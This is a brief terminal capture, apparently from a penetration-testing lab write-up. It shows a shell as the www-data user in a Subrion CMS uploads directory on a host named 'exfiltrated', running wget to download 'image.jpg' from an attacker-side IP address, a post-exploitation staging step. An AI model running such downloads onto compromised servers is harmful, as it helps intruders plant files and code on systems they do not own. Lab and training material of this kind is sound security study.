 www-data@exfiltrated:/var/www/html/subrion/uploads$ wget 192.168.45.244/image.jpg
<html/subrion/uploads$ wget 192.168.45.244/image.jpg
--2025-05-09 15:23:10--  http://192.168.45.244/image.jpg
Connecting to 192.168.45.244:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 45286 (44K) [image/jpeg]
Saving to: ‘image.jpg’
image.jpg           100%[===================>]  44.22K  --.-KB/s    in 0.1s
2025-05-09 15:23:10 (449 KB/s) - ‘image.jpg’ saved [45286/45286]
www-data@exfiltrated:/var/www/html/subrion/uploads$